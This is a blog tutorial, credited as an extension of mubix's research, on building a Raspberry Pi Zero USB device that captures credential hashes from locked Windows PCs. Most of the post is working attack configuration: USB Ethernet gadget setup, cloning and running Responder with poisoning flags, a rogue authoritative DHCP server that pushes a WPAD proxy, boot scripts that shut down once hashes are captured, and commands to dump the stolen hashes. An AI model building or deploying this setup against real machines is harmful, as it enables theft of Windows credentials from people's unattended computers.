Raspberry Pi Zero for credential snagging
Introduction
This post is an extension to Rob Fuller’s (@mubix) work - https://room362.com/post/2016/snagging-creds-from-locked-machines/ to see how a Raspberry Pi Zero can be used for credential snagging. All credits go to @mubix for the original research. It is recommended to read mubix’s post (if you haven’t already !) before proceeding.
Prerequisites
Software
This will only work if the target Windows system has RNDIS drivers installed. The driver doesn’t seem to install automatically (like when you plug in a new mouse or any USB accessory) and has to be installed manually as explained here after booting up the Pi Zero for the first time.
Hardware

- Raspberry Pi Zero (I have v1.3)
- Micro SD card (4GB or more) with Raspbian Jessie (I used Jessie Lite, Release date: 2016-05-27)
- Micro USB cable (any cable that supports data transfer - try those coming with mobiles)
Procedure
I’m setting up the Pi Zero from my Windows machine (Windows 8.1). If you are working from a different OS, adopt any changes as necessary (Google is your best friend :)).
I assume that you have already installed the Raspbian Jessie Lite OS on the Micro SD card. On Windows, I prefer to use the Win32DiskImager. If you are not familiar with the OS flashing process, refer here.
Pi Zero USB gadget setup
Insert the Micro SD card with Raspbian OS into a suitable card reader and plug it into the Windows system. Open the boot partition in Windows explorer.
Two files need to be edited here:
config.txt
Append the following on a new line:
dtoverlay=dwc2
The resulting file looks like this.
cmdline.txt
Insert the following after rootwait:
modules-load=dwc2,g_ether
Be careful with the formatting on this one, the values are separated by spaces.
The resulting file looks like this.
Once both the files are edited and saved, eject the Micro SD card and insert into the Pi Zero slot. Connect the Pi Zero to the Windows system using the Micro USB cable.
Note: The cable has to be connected to the Micro USB port of Pi Zero to be used as a USB gadget.
Pi Zero packages setup
If the Pi Zero is not detected by Windows system after booting up, it means that RNDIS drivers are not installed. The drivers can be installed by following the procedure here.
Once the RNDIS devices are installed, the new USB Ethernet will be visible under Network Connections.

Note: I have renamed my adapter as PiZero and hence displayed above.

There are a number of packages that need to be installed on the Pi Zero to be used a credential snagging device. For this to happen, the Pi Zero will need Internet access.
I decided to share my LAN Internet with Pi Zero for this purpose. You can do the same or even share your Wi-Fi Internet.


At this stage you should be able to ping Pi Zero (hostname: raspberrypi.local)
Now, you can SSH to Pi Zero using the hostname.
The default credentials are:
username: pi
password: raspberry
At this point, it is a good idea to check Internet connectivity for the Pi Zero (e.g. try pinging google.com). If the ping can resolve to IP (not getting a ping response is alright), you are good to go. If there is some connectivity error, try running:
sudo dhclient usb0
Now, proceed with running the below commands in order:
sudo apt-get update
sudo apt-get install -y python git python-pip python-dev screen sqlite3 isc-dhcp-server python-crypto inotify-tools

sudo mkdir tools
cd tools
sudo git clone https://github.com/lgandx/Responder.git responder

Configure a static IP
Open /etc/network/interfaces
sudo nano /etc/network/interfaces
Paste the below code at the end of the file:
auto usb0
allow-hotplug usb0
iface usb0 inet static
  address 192.168.2.201
  netmask 255.255.255.0
  gateway 192.168.2.1
DHCP server setup
Backup the existing config file and create a new one for our setup
sudo mv /etc/dhcp/dhcpd.conf /etc/dhcp/dhcpd.conf.bkp
sudo nano /etc/dhcp/dhcpd.conf
Paste the below code:
ddns-update-style none;

option domain-name "domain.local";
option domain-name-servers 192.168.2.201;

default-lease-time 60;
max-lease-time 72;

# If this DHCP server is the official DHCP server for the local
# network, the authoritative directive should be uncommented.
authoritative;

# Use this to send dhcp log messages to a different log file (you also
# have to hack syslog.conf to complete the redirection).
log-facility local7;

# wpad
option local-proxy-config code 252 = text;

# A slightly different configuration for an internal subnet.
subnet 192.168.2.0 netmask 255.255.255.0 {
  range 192.168.2.1 192.168.2.2;
  option routers 192.168.2.201;
  option local-proxy-config "http://192.168.2.201/wpad.dat";
}
Run scripts at boot
Open the /etc/rc.local file.
sudo nano /etc/rc.local
Paste the below code before exit 0.
# Clear leases
rm -f /var/lib/dhcp/dhcpd.leases
touch /var/lib/dhcp/dhcpd.leases

# Start DHCP server
/usr/sbin/dhcpd

# Start Responder
/usr/bin/screen -dmS responder bash -c 'cd /home/pi/tools/responder/; python Responder.py -I usb0 -f -w -r -d -F'

# Monitor Responder.db and shutdown once the hashes are captured
echo "Staring cred watch" >> /root/rc.log
/usr/bin/screen -dmS notify bash -c 'while inotifywait -e modify /home/pi/tools/responder/Responder.db; do shutdown -h now; done'
Create logs for screen sessions
Create a logs folder:
sudo mkdir /root/logs
Add a .screenrc file
sudo nano /root/.screenrc
Paste the below code in .screenrc file:
# Logging
deflog on
logfile /root/logs/screenlog_$USER_.%H.%n.%Y%m%d-%0c:%s.%t.log
That concludes the setup.
Conclusion

Try plugging in the Pi Zero to a locked Windows PC and wait. If all goes well, the Responder.db file will be created at /home/pi/tools/responder/ and hashes will be stored.
The captured hashes can be viewed using sqlite3.
sqlite3 /home/pi/tools/responder/Responder.db
select * from responder;
Also, check out Hackpi from wismna which automates all of the above and works without driver installation on Windows, Linux and MacOS. 😃